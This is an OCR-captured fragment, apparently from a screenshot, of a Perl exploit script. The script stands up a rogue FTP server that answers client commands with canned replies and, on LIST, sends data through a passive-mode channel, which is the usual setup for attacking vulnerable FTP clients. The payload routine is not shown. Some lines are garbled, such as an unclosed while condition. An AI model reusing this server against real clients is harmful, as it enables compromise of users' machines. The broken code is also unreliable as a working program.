
    . "#############################################################\n";

my $pasvip = "127,0,0,1";

while ( my $data = $sock->accept() 
    print "Client Connected!\nAwaiting Ftp commands: \n";

    print $data "220 Gangsta Rap Made Me Do It\r\n";

    while (<$data>) {

        print;

        print $data "331 Anonymous access allowed\r\n"                        if (/USER/i);

        print $data "230-Welcome to N0 M4Ns l4nd.\r\n230 User logged in.\r\n" if (/PASS/i);

        print $data "215 UNIX Type: L8 \r\n"                                  if (/SYST/i);

        print $data "257 \"/\" is current directory.\r\n"                     if (/PWD/i);

        print $data "200 Type set to I.\r\n"                                  if (/TYPE I/i);

        print $data "200 Type set to A.\r\n"                                  if (/TYPE A/i);

        print $data "214 Syntax: SITE - (site-specific commands)\r\n"         if (/HELP/i);

        print $data "227 Entering Passive Mode ($pasvip,122,105)\r\n"         if (/PASV/i);

        if (/LIST/i) {

            print $data "150 Here comes the directory listing.\r\n" . "226 Directory send OK.\r\n";

            &senddata( '122', '105' );

        }
